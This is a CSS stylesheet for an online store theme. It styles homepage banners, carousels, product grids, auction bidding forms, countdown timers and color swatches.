.homepage-grid-banner .ribbon:before{content:"";position:absolute;right:0;top:0;border:150px solid #209eba;border-right:0;border-bottom:0;border-left:200px solid transparent}
.homepage-grid-banner .ribbon>div{width:90%}
.homepage-grid-banner .ribbon em{font-size:14px}
.homepage-grid-banner .ribbon h4{font-size:33px;line-height:1;margin:0}
.homepage-grid-banner .ribbon h5{font-size:18px;line-height:1;margin:0}
.homepage-grid-banner .grid1,.homepage-grid-banner .grid2,.homepage-grid-banner .grid3,.homepage-grid-banner .grid4{cursor:pointer;overflow:hidden;min-height:50px}
.homepage-grid-banner .grid1:before,.homepage-grid-banner .grid2:before,.homepage-grid-banner .grid3:before,.homepage-grid-banner .grid4:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;filter:alpha(Opacity=0);visibility:hidden;transition:all .2s}
.homepage-grid-banner .grid1:hover:before,.homepage-grid-banner .grid2:hover:before,.homepage-grid-banner .grid3:hover:before,.homepage-grid-banner .grid4:hover:before{opacity:.1;filter:alpha(Opacity=10);visibility:visible}
.homepage-grid-banner .grid1 .content h2{font-size:70.72px;line-height:1}
.homepage-grid-banner .grid1 .content p{font-size:29.47px;line-height:1;margin-bottom:10px;margin-right:4px}
.homepage-grid-banner .grid2 .content h3{font-size:28.88px;line-height:1}
.homepage-grid-banner .grid2 .content h2{font-size:28.88px;line-height:1}
.homepage-grid-banner .grid2 .content p{font-size:17.58px;line-height:1;margin-bottom:15px}
.homepage-grid-banner .grid3 .content h2{font-size:46px;line-height:1;margin:0}
.homepage-grid-banner .grid3 .content h5{font-size:16px;line-height:1;margin-bottom:30px}
.homepage-grid-banner .grid3 .content p{font-size:16px;line-height:1;margin-bottom:5px}
.homepage-grid-banner .grid3 .content h4{font-size:22.72px;line-height:1;margin-top:20px;margin-bottom:0}
.homepage-grid-banner .grid3 .content h4>span{font-size:17.66px;line-height:1}
.homepage-grid-banner .grid3 .content h3{font-size:37.71px;line-height:1;margin-bottom:15px}
.homepage-grid-banner .grid3 .content h3>span{font-size:25.14px;line-height:1}
.homepage-grid-banner .grid4 .content h2{font-size:33.86px;line-height:1.2;margin:0;margin-bottom:15px}
.homepage-grid-banner .grid4 .content p{font-size:19.75px;line-height:1.2;margin-bottom:17px}
.grid-images{text-align:center}
.grid-images .row{margin-left:-10px;margin-right:-10px}
.grid-images .col-sm-4,.grid-images .col-sm-8{padding-left:10px;padding-right:10px}
.grid-images .grid1{margin-bottom:10px}
.grid-images img{max-width:100%}
.slider-with-side{margin:0 -8px}
.slider-with-side .slider-area{padding:0 8px;float:left;width:72.3%}
.slider-with-side .side-area{padding:0 8px 0 7px;float:left;width:27.7%}
.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{margin-bottom:9px;position:relative;overflow:hidden}
.slider-with-side .side-area .item3{margin:0!important}
.slider-with-side .side-area .item1 .content{position:absolute;bottom:17px;left:15px;text-align:left}
.slider-with-side .side-area .item1 .content h2{font-size:35.16px;margin:0;margin-bottom:14px}
.slider-with-side .side-area .item1 .content em{font-size:27.45px;margin:0;margin-bottom:2px;display:block;margin-left:4px}
.slider-with-side .side-area .item1 .content a{font-size:15.08px;margin:0;margin-left:4px;display:block}
.slider-with-side .side-area .item2 .content{position:absolute;bottom:17px;left:21px;text-align:left}
.slider-with-side .side-area .item2 .content h2{font-size:33.86px;margin:0;margin-bottom:12px}
.slider-with-side .side-area .item2 .content p{font-size:18.34px;margin:0;margin-left:1px}
.slider-with-side .side-area .item2 .content a{font-size:13px;border:0;text-shadow:none;padding:8px 10px 8px 15px;margin:13px 0 0 25px}
.slider-with-side .side-area .item3 .content{position:absolute;bottom:17px;left:19px;text-align:left}
.slider-with-side .side-area .item3 .content h2{font-size:32px;margin:0}
.slider-with-side .side-area .item3 .content p{font-size:20px;margin:0;margin-bottom:17px}
.slider-with-side .side-area .item3 .content a{font-size:16px;margin:0}
.slider-with-side .side-area .item1:before,.slider-with-side .side-area .item2:before,.slider-with-side .side-area .item3:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;filter:alpha(Opacity=0);visibility:hidden;transition:all .2s}
.grid-images .grid1 img,.grid-images .grid2 img,.grid-images .grid3 img{opacity:1;filter:alpha(Opacity=100);visibility:visible;transition:all .2s}
.slider-with-side .side-area .item1:hover:before,.slider-with-side .side-area .item2:hover:before,.slider-with-side .side-area .item3:hover:before{opacity:.1;filter:alpha(Opacity=10);visibility:visible}
.grid-images .grid1:hover img,.grid-images .grid2:hover img,.grid-images .grid3:hover img{opacity:.8;filter:alpha(Opacity=80);visibility:visible}
.slider-with-side .slider-area .item .content .text-area h2{display:inline-block;padding:7px 50px 7px 11px;font-size:42.7px;margin-bottom:4px}
.slider-with-side .slider-area .item .content .text-area p{display:inline-block;padding:12px 17px 12px 13px;font-size:17.58px;margin:0}
.slider-with-side .slider-area .item .content .ribbon{right:13px;top:16px}
.slider-with-side .slider-area .item .content .ribbon em{font-size:14px;margin:0;margin-right:63px}
.slider-with-side .slider-area .item .content .ribbon h3{font-size:33px;margin:0;margin-right:14px}
.slider-with-side .slider-area .item .content .ribbon h5{font-size:18px;margin:0;margin-top:-3px}
.full-screen-slider .item > div.content{position:absolute;top:50%;left:0;width:100%;text-align:center;z-index:2}
.full-screen-slider .item > div.content > h2{font-size:60.28px;margin-bottom:18px;line-height:1}
.full-screen-slider .item > div.content > p{font-size:25.12px;margin-bottom:35px;line-height:1}
.full-screen-slider .item > div.content > a.btn-default{font-size:14px;line-height:1;font-weight:600;text-shadow:none;padding:15px 48px;border-radius:7px;border:0}
.full-screen-slider .item > div.content em{font-style:normal;line-height:1;display:block}
.full-screen-slider .item > div.content em.type1{font-size:18.34px;margin-bottom:-5px}
.full-screen-slider .item > div.content em.type2{font-size:29.47px;margin-bottom:10px;margin-left:30px}
.full-screen-slider .item > div.content em.type3{font-size:17.68px;margin-top:10px}
.full-screen-slider .item > div.content h3{font-size:61.56px;margin:0;line-height:1}
.full-screen-slider .item > div.content h4{font-size:52.39px;margin:0;padding-right:35px;border-right:2px solid #83c5e6;line-height:1;vertical-align:middle}
.full-screen-slider .item > div.content .sale-bar a{font-size:20.96px;margin-left:23px;line-height:1;vertical-align:middle}
.full-screen-slider .item > div.content .sale-bar a .icon-angle-down{font-size:12px;margin-left:10px;border-radius:50%;background-color:#209eba;color:#fff;vertical-align:middle}
.full-screen-slider .item > div.content .sale-bar>div.f-left{padding:15px 22px}
.full-screen-slider .item > div.content .sale-bar>div.f-left:first-child{padding:15px 40px}
.full-screen-slider .item > div.content .sale-bar{height:82px;margin-left:14px}
.full-screen-slider .item > div.content .sale-bar .triangle{float:left;height:82px;position:relative;overflow:hidden}
.full-screen-slider .item > div.content .sale-bar .triangle>div{height:41px;border:20px solid transparent;border-top-width:41px;margin:0 -20px -20px 0}
.full-screen-slider .item > div.content .sale-bar .triangle>div:first-child{height:41px;border:20px solid transparent;border-bottom-width:41px;margin:-20px -20px 0 0}
.full-screen-slider .item > div.content.content-1{margin-top:-126px}
.full-screen-slider .item > div.content.content-1 > p{font-size:20.09px;margin:38px 0}
.full-screen-slider .item > div.content.content-1 > a.btn-default{font-size:16px;padding:15px 20px}
.full-screen-slider .item > div.content.content-2{margin-top:-75px}
.full-screen-slider .item > div.content.content-3{margin-top:-91px}
.slide3-1-content p{line-height:1;margin:0;margin-bottom:5px;font-size:19.75px}
.slide3-1-content h2{line-height:1;margin:0;font-size:50.23px;margin-bottom:30px}
.slide3-1-content .price-area em{font-style:normal;line-height:1;margin:0;font-size:17.33px;text-align:right}
.slide3-1-content .price-area em:first-child{margin-right:0;margin-bottom:-2px;text-align:left}
.slide3-1-content .price-area h3{line-height:1;margin:0;font-size:58.18px}
.slide3-1-content .button-area{padding-left:15px;margin-left:15px}
.slide3-1-content a.btn-default{height:67px;font-size:16px;font-weight:300;line-height:67px;padding:0 20px 0 30px;border-radius:8px}
.slide3-1-content a.btn-default i{width:15px;height:15px;line-height:14px;text-align:center;font-size:11px;display:inline-block;vertical-align:middle;margin-bottom:5px;margin-left:12px}
.slide3-2-content em{font-size:20px;font-style:normal;margin-left:2px;margin-bottom:5px;line-height:1}
.slide3-2-content h2{font-size:50.23px;line-height:1;margin:0;margin-bottom:5px}
.slide3-2-content p{font-size:37px;line-height:1;margin-bottom:30px}
.slide3-2-content a{font-size:16px;display:inline-block;vertical-align:middle;line-height:1}
.slide3-2-content a>i{width:15px;height:15px;line-height:14px;text-align:center;font-size:11px;display:inline-block;vertical-align:middle;margin-bottom:3px;margin-left:12px;background-color:#fff;border-radius:50%;color:#000}
.image-link{display:block;position:relative}
.image-link:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;filter:alpha(Opacity=0);visibility:hidden;transition:all .2s}
.border-radius .image-link:before{border-radius:8px}
.image-link:hover:before{opacity:.1;filter:alpha(Opacity=10);visibility:visible}
.image-link img{width:100%;height:auto;display:block}
#banner-slider-demo-1 .slide1-content em{font-size:26.26px;margin:0 10px}
#banner-slider-demo-1 .slide1-content h2{font-size:79.12px;margin:5px 0 10px}
#banner-slider-demo-1 .slide1-content p{font-size:23.64px}
#banner-slider-demo-1 .slide2-content em{font-size:26.26px;margin-left:8px}
#banner-slider-demo-1 .slide2-content h2{font-size:82.51px;margin:3px 0 10px}
#banner-slider-demo-1 .slide2-content p{font-size:18px;margin-left:8px;margin-bottom:30px}
#banner-slider-demo-1 .slide2-content p span.split{margin:0 13px 0 14px}
#banner-slider-demo-1 .slide2-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
#banner-slider-demo-1 .slide3-content em{font-size:26.26px}
#banner-slider-demo-1 .slide3-content h2{font-size:82.51px;margin-bottom:17px}
#banner-slider-demo-1 .slide3-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
#banner-slider-demo-14 .slide1-content em{font-size:26.26px;margin:0 10px}
#banner-slider-demo-14 .slide1-content h2{font-size:79.12px;margin:5px 0 10px}
#banner-slider-demo-14 .slide1-content p{font-size:23.64px}
#banner-slider-demo-14 .slide2-content em{font-size:26.26px;margin-left:8px}
#banner-slider-demo-14 .slide2-content h2{font-size:82.51px;margin:3px 0 10px}
#banner-slider-demo-14 .slide2-content p{font-size:18px;margin-left:8px;margin-bottom:30px}
#banner-slider-demo-14 .slide2-content p span.split{margin:0 13px 0 14px}
#banner-slider-demo-14 .slide2-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
#banner-slider-demo-14 .slide3-content em{font-size:26.26px}
#banner-slider-demo-14 .slide3-content h2{font-size:82.51px;margin-bottom:17px}
#banner-slider-demo-14 .slide3-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
.side-custom-menu{border:1px solid #ddd;border-radius:7px;overflow:hidden}
.side-custom-menu h2{color:#000;border-bottom:1px solid #ddd;font-size:13px;font-weight:700;text-align:left;padding:13px 13px 12px;background-color:#f5f5f5;line-height:1;margin:0}
.side-custom-menu ul{padding:0 12px}
.side-menu li strong::before, #side-menu li a::before{content:none}
.side-custom-menu ul li{text-align:left;padding:13px 4px 12px;border-top:1px solid #ddd}
.side-custom-menu ul li:first-child{border:0}
.side-custom-menu ul li a{color:#777;font-size:15px;line-height:1;display:block}
.owl-item-links-block ul li{display:inline-block;vertical-align:middle;padding:0 15px}
.owl-item-links-block ul li a{line-height:2;font-size:18px;font-weight:600;color:#fff;text-decoration:underline}
.owl-item-links-block span{font-size:18px;padding-left:25px;line-height:2.5;margin-left:10px}
.owl-item-links-block span .icon-angle-down{font-size:9px;margin-left:7px}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover{color:#333}
.category-products .products-grid{margin-left:-10px;margin-right:-10px;list-style:none}
.filter-products .products div.item{float:left;padding:0px}
.filter-products .products div.item .item-area{
    width:100%;
    position:relative;
    border: 1px solid #ccc;
    border-radius: 1px;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}
.products-list li,#catalog-listing li{list-style:none;}

#catalog-listing{margin:0px;padding:0px;}
.seller-pro-img {
    display: inline-block;
    padding: 5px;
}
.more-seller-product {
    background: #fff;
    
}
.auction-form .lbsw {
    background-color: #f5f5f5;
    padding: 5px;
    text-align: left;
    width: 50%;
}
.responsive {
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 99%;
}
.newpriceFormww .new_price{margin-left:13px;}
.form-biddings-amount .new_price{}
.auction-formresponsive {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    width: 94%;
}
.auction-form{width:100%}
.auction-form td.lbsw{width:100px}
.auction-form #wk_front_dd_note_currentbid{width:50%;}
.feature-detail .responsive tr{    background-color: #f5f5f5;}
.feature-detail .responsive td.value{  background-color: #fff;}
.responsive td.label {
    background-color: #f5f5f5;
    color: #223344;
    float: left;
    font-size: 13px;
    padding: 10px;
    text-align: left;
    vertical-align: top;
    width: 35%;
    font-weight:normal;
}
.auction-formresponsive .label {
    background-color: #f5f5f5;
    color: #223344;
    float: left;
    font-size: 13px;
    padding: 5px;
    text-align: left;
    vertical-align: top;
    width: 50%;
    font-weight:normal;
}

.auction-formresponsive .auctlable {
background-color: #f5f5f5;
border-bottom: 1px dotted #ccc;
}


.auction-formresponsive td.value {
    color: #223344;
    background-color: #fff;
    float: left;
    font-size: 12px;
    padding: 5px;
    text-align: left;
    vertical-align: top;
    width:50%;
}
.responsive td.value {
    color: #223344;
    float: left;
    font-size: 13px;
    padding: 10px;
    text-align: left;
    vertical-align: top;
    width:65%;
}
.responsive  td,  .col2 td {
    border-top: 1px dotted #ccc;
    line-height: 18px;
    padding: 3px 1px 3px 10px;
}

.auction-formresponsive  td{
    border-top: 1px dotted #ccc;
    line-height: 18px;
    padding: 3px 1px 3px 10px;
    background-color: #fff;
}

.price-block-info{margin-bottom:10px;}
#prodDetails #weeeLogo td {
    border-top: medium none;
}
div#wk_front_dd_note {
    display: inline-block;
    height: 50px;
    font-weight: bold;
    font-weight: 900;
    font-size: 10px;
    width:100%;
    margin-left:3px;
}

#wk_front_dd_note .wk_front_dd_set_time {
    background-color: #ff8c00;
    color: #fff;
    float: left;
    font-size: 20px;
    margin: 7px 12px 0 12px;
    padding: 0;
    text-align: center;
    text-shadow: 0 0.5px 0.5px black;
    width: 60px;
}
#wk_front_dd_note .wk_front_dd_set_time .bds {
    border-top: 1px solid #ccc;
    color: #fff;
    float: left;
    font-size: 11px;
    padding: 8px 0;
    text-align: center;
    width: 60px;
    background:#223344;
    
    
}
#wk_front_dd_note.commingsoon .wk_front_dd_set_time{    background-color: #03a155;}
#wk_front_dd_note.expiretimer .wk_front_dd_set_time{    background-color: #ccc;}
.product-info2 .table td.span{
    display: inline-block;
    font-size: 13px;
    padding-left: 5px;
    position: relative;
    top: -5px;
}
.product-info2 .table td{text-align:center;}
.currenbd{font-size:13px}

ul.products-grid .item {
    width: 300px;
    height: 400px;
}



.glyphicon.glyphicon-map-marker {
    font-size: 14px;
    color: #777;
    margin-right: 5px;
    margin-left: 10px;
}
.top-links-container .bord-tp{background:none;}
/*.seller-pro-img a {
    display: inline-block;
    float: left;
}*/
.seller-pro-name {
    
    display: inline-block;
    width: 85%;
    margin-top: -5px;
}
.more-product {
    max-height: 300px;
    overflow: auto;
}
.more-seller {
    padding: 10px;
    height: 362px;
    overflow: visible;
}

.filter-products .products div.item .product-image{width:100%;min-height:60px;display:block;position:relative;z-index:0;overflow:hidden;border-radius:3px;background:#fff;text-align:center}
.filter-products .products .owl-item.loading{background:transparent}
.filter-products .products .owl-item.loading:before{display:none}
.filter-products .products .owl-item.loading .product-image{min-height:100px;position:relative}
.filter-products .products .owl-item.loading .product-image:before{color: #209eba;content: "\f110";position: absolute;left: 50%;top: 50%;font-size: 20px;margin-top: -10px;margin-left: -10px;-moz-animation: spin 2s infinite linear;-o-animation: spin 2s infinite linear;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;}
.filter-products .products div.item .product-image img{width:auto;transition:opacity .3s}
.filter-products .products div.item .product-image img.defaultImage{opacity:1;filter:alpha(opacity=100)}
.filter-products .products div.item .product-image img.hoverImage{}
.filter-products .products div.item .product-image-area:hover .product-image img.defaultImage{opacity:0;filter:alpha(opacity=0)}
.filter-products .products div.item .product-image-area:hover .product-image img.hoverImage{opacity:1;filter:alpha(opacity=100)}
.filter-products .products div.item .details-area{padding:10px;text-align:center}
.filter-products .products div.item .details-area .product-name {
    margin: 0 0 3px;
    height: 17px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: 400;
}
.filter-products .products div.item .details-area .product-name a{font-size:13px}
.block-layered-nav .filter-products .products div.item:hover .item-area{background-color:transparent;border-color:transparent;box-shadow:none}
.owl-top-narrow{margin:0 -10px}
.owl-top-narrow .owl-item .item{padding:0 10px}
.owl-top-narrow .recent-posts .owl-item .item{padding-top:10px}
.owl-top-narrow .owl-controls{position:absolute;right:5px;top:-33px;margin:0}
.owl-top-narrow .owl-controls .owl-buttons div{color:#209eba;background:transparent;padding:0;margin:0;font-size:18px}
.owl-bottom-narrow .owl-controls{position:absolute;bottom:20px;margin:0;width:100%}
.owl-bottom-narrow .owl-controls .owl-buttons div{color:#209eba;background:transparent;padding:0;margin:0;font-size:18px}
.owl-no-narrow{margin:0 -10px}
.owl-no-narrow .owl-item .item{padding:0 10px}
.owl-no-narrow .owl-controls{margin-top:30px}
.sep-title{display:table;margin-bottom:35px;width:100%;color:#fff;font-size:38px}
.sep-title-holder-l,.sep-title-holder-r{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}
.sep-title-line{height:1px;display:block;border-top:1px solid #fff;position:relative;top:1px;width:100%}
.sep-title h2{display:table-cell;padding:0 .8em;color:#fff;font-size:36px;line-height:1em;white-space:pre;margin:0 0 32px;font-weight:300}
.recent-posts .item{padding:20px 10px 0}
.recent-posts .item .row{margin-left:-10px;margin-right:-10px}
.recent-posts .item .col-sm-5,.recent-posts .item .col-sm-7{padding-left:10px;padding-right:10px}
.recent-posts .item .post-image{border-radius:5px;overflow:hidden;margin:0 0 15px;padding:2px;border:1px solid #e1e1e1;background-color:#fff}
.recent-posts .item .post-image img{border-radius:4px;width:100%}
.recent-posts .post-date{float:left;margin-right:10px;text-align:center}
.recent-posts .post-date .day{background-color:#f7f7f7;color:#209eba;display:block;font-size:18px;font-weight:700;padding:8px}
.recent-posts .post-date .month{background-color:#209eba;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.07) inset;color:#fff;font-size:.9em;padding:2px 0;display:block;width:45px}
.recent-posts .postTitle{min-height:55px}
.recent-posts .postTitle h2{font-size:20px;line-height:27px;font-weight:400}
.date-absolute-type .recent-posts{margin:-15px -10px 0}
.date-absolute-type .recent-posts .item .col-sm-5,.date-absolute-type .recent-posts .item .col-sm-7{width:100%}
.date-absolute-type .recent-posts .item .post-image{padding:3px}
.date-absolute-type .recent-posts .post-date{margin-top:-75px;margin-left:10px}
.date-absolute-type .recent-posts .postTitle{min-height:18px;margin-bottom:10px}
.date-absolute-type .recent-posts .postTitle h2{font-size:18px;line-height:18px}
.date-absolute-type .recent-posts .postContent{font-size:13px;padding-bottom:0}
.date-absolute-type .recent-posts a.readmore{font-size:10px;text-transform:uppercase;display:inline-block;margin-top:10px}
#slideshow img{max-width:100%;height:auto}
h2.short{font-size:2.6em;font-weight:300;line-height:42px;margin:0 0 32px}
.true-color{color:#209eba}
.italic{font-style:italic}
ul.icons{list-style:none}
.list-unstyled{padding-left:0;list-style:none}
ul.list li{margin-bottom:13px;line-height:24px}
ul.list.icons li i.icon{color:#209eba}
.owl-carousel.owl-theme .owl-controls.clickable .owl-buttons div{opacity:1;filter:Alpha(Opacity=100);transition:all .2s}
.owl-carousel.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:.9;filter:Alpha(Opacity=90)}
.owl-middle-narrow .owl-controls{position:absolute;left:0;width:100%;top:38%;margin-top:-25px}
.owl-middle-narrow .owl-controls .owl-buttons div{font-size:40px;background:none;color:#209eba;position:absolute}

#banner-slider-demo-5 .owl-middle-narrow .owl-controls .owl-buttons div{font-size:40px;background:none;color:#fff;position:absolute}


.owl-middle-narrow .owl-controls .owl-buttons div.owl-prev{left:-60px}
.owl-middle-narrow .owl-controls .owl-buttons div.owl-next{right:-60px}
.owl-bottomright-narrow .owl-controls{position:absolute;right:0;bottom:0;margin:0}
.owl-bottomright-narrow .owl-controls .owl-buttons div{color:#fff;font-size:25px;background:#000;border-radius:0;margin:1px 1px 1px 0;padding:0;width:90px;height:90px;line-height:90px;opacity:1}
.owl-banner-carousel.owl-middle-narrow .owl-controls .owl-buttons div{visibility:hidden;opacity:0;transition:.5s all}
.owl-banner-carousel.owl-middle-narrow:hover .owl-controls .owl-buttons div{visibility:visible;opacity:1;text-shadow:0 0 3px rgba(255,255,255,0.5)}
.owl-banner-carousel.owl-middle-narrow .owl-controls .owl-buttons div.owl-prev{left:0}
.owl-banner-carousel.owl-middle-narrow .owl-controls .owl-buttons div.owl-next{right:0}
.owl-banner-carousel .content.type1 h2{font-size:60px}
.owl-banner-carousel .content.type1 p{font-size:25px}
/*.owl-banner-carousel .content.type1 a{font-size:13px}
*/.owl-banner-carousel .content.type2 h2{font-size:46.48px;border-top:5px solid #209eba;padding-top:10px}
.owl-banner-carousel .content.type2 h3{font-size:30.59px}
.owl-banner-carousel .content.type2 p{font-size:14px}
.owl-banner-carousel .content.type2 a{font-size:18px}
.parallax-wrapper{position:relative}
.parallax{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:100% auto;width:100%;margin:50px 0;padding:50px 0}
.overlay{background-color:#000;opacity:.55;filter:alpha(opacity=55);width:100%;height:100%;display:block;position:absolute}
.testimonial-item{color:#fff;border:0;padding:0 10%;margin-bottom:60px}
.testimonial-item .inner{font-style:italic;display:table-row}
.testimonial-item .testimonial-author{display:table-cell;padding-right:15px}
.testimonial-item .img-round.img-thumbnail-small{width:85px;height:85px;border-radius:25px;display:inline-block;overflow:hidden}
.testimonial-item .testimonial-content{display:table-cell;vertical-align:top;text-align:left}
.testimonial-item .testimonial-content .size-32.name{margin-top:15px;margin-bottom:5px;font-size:32px}
.testimonial-item .testimonial-content p{font-size:18px}
.featured-post{font-size:14px}
.featured-post h4{color:#209eba;font-size:1.4em;font-weight:400;letter-spacing:normal;line-height:27px;margin:0 0 14px}
.featured-post .post-meta{line-height:24px;margin:0 0 20px}
.post-a-month,.post-a-day,.post-a-year{display:inline-block;background-color:#f0f0ed;color:#fff;padding:0 10px;margin-right:3px}
.post-a-day,.post-a-year{color:#209eba}
.post-a-month{background-color:#209eba}
.cms-index-index .block-layered-nav dd{padding:20px 10px}
.cms-index-index .block-layered-nav .filter-products .products.small-list div.item{border-top:1px solid #ddd}
.cms-index-index .block-layered-nav .filter-products .products.small-list div.item:first-child{border-top:0}
.custom-info-box{font-size:12px;font-weight:700;text-transform:uppercase;border-top:1px solid #9c9c9c}
.custom-info-box p{line-height:30px;padding:20px 0;margin:0;text-align:center}
.color-banner{color:#535353}
.color-banner .col-md-5-5 h2{font-size:60px;;font-weight:600;text-transform:uppercase;color:#535353;margin:100px 20px 30px;letter-spacing:10px}
.color-banner .col-md-5-5 p{font-size:22px;;font-weight:600;color:#535353;max-width:420px;line-height:1;display:inline-block;margin:0 20px}
.btn-default{color:#fff;font-weight:400;background-color:#209eba;text-shadow:none;border:0;opacity:1;filter:alpha(opacity=100))}
.btn-default:hover{color:#fff;background-color:#209eba;opacity:.9;filter:alpha(opacity=90)}
.owl-theme.banner-carousel .owl-controls .owl-buttons div{background:transparent;color:#209eba;font-size:40px;visibility:hidden;opacity:0;transition:.2s all;position:absolute;top:50%;margin-top:-30px}
.owl-theme.banner-carousel:hover .owl-controls .owl-buttons div{visibility:visible;opacity:1}
.owl-theme.banner-carousel .owl-controls .owl-buttons div.owl-prev{left:0}
.owl-theme.banner-carousel .owl-controls .owl-buttons div.owl-next{right:0}
a.quickview-icon{position:absolute;right:0;top:0;background-color:#209eba;color:#fff;padding:10px;z-index:9;border-radius:0 5px;opacity:0;visibility:hidden;transition:.1s all;font-size:12px;line-height:1.4}
a.quickview-icon span{margin-left:2px}
a.quickview-icon:hover span{text-decoration:underline}
a.quickview-icon:hover{opacity:.9!important;text-decoration:none;color:#fff}
.item-area:hover a.quickview-icon{opacity:1;visibility:visible}
a.quickviewlink.quickview-icon{position:static;padding:0;visibility:visible;opacity:1;color:#209eba;background-color:transparent;font-size:17px;display:inline-block;height:32px;width:32px;line-height:32px;border:1px solid #209eba;border-radius:5px;text-align:center}
a.quickviewlink.quickview-icon:hover{color:#209eba}
.product-swatches-container{float:left;clear:both;margin-bottom:15px}
.product-swatches-container ul{margin-bottom:10px;width:100%}
.product-swatches-container ul li{display:block;height:35px;float:left}
.product-swatches-container li a{display:block;float:left;height:30px;line-height:30px;padding:0 5px;border:solid 1px #ccc;margin:3px;text-decoration:none;background:#ddd;color:#bbb;cursor:default;border-radius:5px;opacity:.2;filter:alpha(opacity=20)}
.product-swatches-container a.active{background:#fff;color:#333;cursor:pointer;box-shadow:3px 3px 5px #aaa;display:block;float:left;opacity:1;filter:alpha(opacity=100)}
.product-swatches-container a.active.selected{background:#fff;color:#333;height:32px!important;line-height:32px!important;padding:0 6px!important;cursor:pointer;border:none;box-shadow:1px 1px 5px #444 inset}
.product-swatches-container .has-swatches a{width:30px;height:30px;overflow:hidden;padding:0;position:relative;text-align:center}
.product-swatches-container .has-swatches a.active.selected{width:32px!important;padding:0!important}
.product-swatches-container .has-swatches li{position:relative}
.product-swatches-container .has-swatches li a span{display:none}
.product-swatches-container .has-swatches span.tooltip-container{display:none}
.product-swatches-container .has-swatches span.tooltip-container.on{display:block;position:absolute;top:-16px!important;left:20px;height:16px;z-index:20000}
.product-swatches-container .has-swatches span.tooltip-container.on span.tooltip{display:block;margin-left:-50%;float:left;height:16px;line-height:16px;background:#333;padding:0 5px;color:#efefef;white-space:nowrap;font-size:11px}
#product-options-wrapper .input-box .configurable-option-select.hideselect{display:none}
.product-image{position:relative;display:block}
a.product-image{z-index:1}
#fancybox-link{display:none;line-height:25px;height:25px;padding:0 10px;border:solid 1px #ccc;z-index:30000;position:relative;background:#fff;text-decoration:none;position:absolute;right:0;bottom:0}
.layered-navigation-swatch{display:block;float:left;width:20px;margin-right:5px}
ul.attribute-swatches li{display:block;float:left;margin:3px 7px 3px 0;width:20px;height:20px;position:relative;z-index:0}
ul.attribute-swatches li.color-swatch-last{margin-right:0}
ul.attribute-swatches li a{display:block;width:20px;height:20px;position:relative;overflow:hidden;border:solid 1px #ddd;float:left;text-decoration:none;background-position:center}
ul.attribute-swatches li a:hover{text-decoration:none;border-color:#444}
ul.attribute-swatches li a img{margin:0;display:inline;padding:0;border:none;z-index:0;position:absolute;top:0;left:0}
ul.attribute-swatches li a img.color-swatch-mask{margin:0;display:inline;position:absolute;z-index:20;padding:0;border:none}
ul.attribute-swatches li span{display:none;z-index:10000}
ul.attribute-swatches li span.tooltip-container.on{display:block;position:absolute;top:-22px;left:10px;height:22px;z-index:20000}
ul.attribute-swatches li span.tooltip.on{display:block;margin-left:-50%;float:left;height:22px;white-space:nowrap!important;background:transparent}
ul.attribute-swatches li span span span{display:block;float:left;background:#333;border:solid 1px #efefef;padding:1px 10px;font-weight:700;line-height:15px;color:#fff}
.attribute-swatches.product-view{height:20px;clear:both;margin:5px 0;border:none}
.products-grid li.item{padding:12px 10px 80px}
.attribute-swatches.product-list{float:left;width:100%;padding:0;clear:both}
#narrow-by-list ol.swatches li{display:block;clear:both}
#narrow-by-list ol li .layered-navigation-swatch{border:solid 1px #ccc;margin:0 5px 10px 0}
.attribute-availability{width:100%;clear:both;margin:0 0 5px;padding:0}
.attribute-availability li{display:block;padding:3px;float:left}
.more-views ul li{float:left}
.block-layered-nav #narrow-by-list ol.swatches{margin:10px -3px -3px}
.block-layered-nav #narrow-by-list ol.swatches li{display:inline-block;vertical-align:middle;position:relative}
.block-layered-nav #narrow-by-list ol.swatches li .layered-navigation-swatch{border-radius:5px;width:26px;height:26px;margin:0 2px 7px 3px;float:none}
.block-layered-nav #narrow-by-list ol.swatches li .layered-navigation-item-label{display:none}
.block-layered-nav #narrow-by-list ol.swatches.show-label li a{position:relative;display:block}
.block-layered-nav #narrow-by-list ol.swatches li a:hover{text-decoration:none}
.block-layered-nav #narrow-by-list ol.swatches.show-label li .layered-navigation-item-label{display:inline-block;line-height:26px;position:absolute;left:3px;top:0;width:26px;height:26px;text-align:center;overflow:hidden}
span.selected-label{vertical-align:middle}
.product-options .product-swatches-container .has-swatches a.active{box-shadow:none;text-align:center;line-height:28px;color:#209eba}
.product-options .product-swatches-container .has-swatches a.active.selected{width:30px!important;box-shadow:none;background-color:#209eba;color:#fff;height:30px!important;line-height:28px!important;border:1px solid transparent}
p.product-image{z-index:1}
.more-product .seller-pro-img  img{}
.more-product .seller-pro-img .product-image img{padding:3px;border:1px solid #ccc;width:230px;}
.more-product .seller-pro-name a {
    float: left;
    padding-bottom: 10px;
    padding-top: 10px;
    text-transform: uppercase;
    width: 100%;
}
.product-options .product-swatches-container{margin:0;position:relative;z-index:1}
.quickview-index-view{padding:25px}
.quickview-index-view .owl-middle-narrow .owl-controls .owl-buttons div.owl-prev{left:-20px}
.quickview-index-view .owl-middle-narrow .owl-controls .owl-buttons div.owl-next{right:-20px}
.quickview-index-view .product-view .product-img-box{padding:20px;margin-bottom:0}
